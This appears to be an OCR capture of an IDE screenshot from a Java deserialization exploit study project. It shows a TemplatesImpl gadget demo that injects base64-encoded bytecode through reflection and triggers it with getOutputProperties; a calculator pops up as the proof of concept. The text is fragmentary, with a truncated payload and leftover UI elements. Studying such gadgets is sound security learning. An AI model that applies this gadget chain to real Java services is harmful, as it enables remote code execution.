 Project
com/.../DemoTemplatesImpl.java
DemoCalcPoc.java
AbstractTranslet.java
DemoFastjson/.../DemoTemplatesImpl.java
TemplatesImpl.java
InstrumentationImpl.java
ObjectFactory.java
Project
src
main
java
com
DemoBCEL
DemoCommonsCollectionsShi
DemoDefineClass
DemoFastjson
DemoJdbcRowSetImpl
DemoStudy
DemoTemplatesImpl
DemoCalcPoc
DemoTemplatesImpl
study
DemoGadgets7u21
DemoGenerateCC6
DemoJNDI
DemoJolokiaJNDI.JNDIObject
DemoRMI
DemoSerialize
DemoSnakeYaml
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransforme
DemoXstream
Echo
puyuan
14 byte[] code = new BASE64Decoder().decodeBuffer( inputString: "yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAA
2 1 196
15 TemplatesImpl obj = new TemplatesImpl();
16 Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
17
18 // 获取属性
19 Field _name = clazz.getDeclaredField( name: "_name");
20 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
21 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
22
23 // 设置属性可访问
24 _name.setAccessible(true);
25 _tfactory.setAccessible(true);
26 _bytecode.setAccessible(true);
27
28 // 设置属性的值
29 _name.set(obj,"reader-9l");
30 _bytecode.set(obj,new byte[][]{code});
31 // _tfactory.set(obj,new TransformerFactoryImpl());
32 _tfactory.set(obj,new DemoCalcPoc());
33
34 // TemplatesImpl#newTransformer() TemplatesImpl#getTransletInstance() TemplatesImpl#defineTransletClasses() TransletClassLoader#defineCla
35 // obj.newTransformer();
36
37 // getOutputProperties也能触发，因为里面的代码也是实现了newTransformer()
38 obj.getOutputProperties();
39 }
Run: DemoTemplatesImpl (1)
/Users/matrix/Library/Java/JavaVirtualMachines/corretto-1.8.0_292/Contents/Home/bin/java ...
Hello World
Exception in thread "main" java.lang.IllegalArgumentException Create breakpoint : Can not set com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl field com.sun.org.apache.xalan.in
at java.lang.reflect.Field.set(Field.java:764)
at com.DemoTemplatesImpl.DemoTemplatesImpl.main(DemoTemplatesImpl.java:32)
Process finished with exit code 1
Structure
0
AC +⁄- % ÷
7 8 9 ×
auther: Ske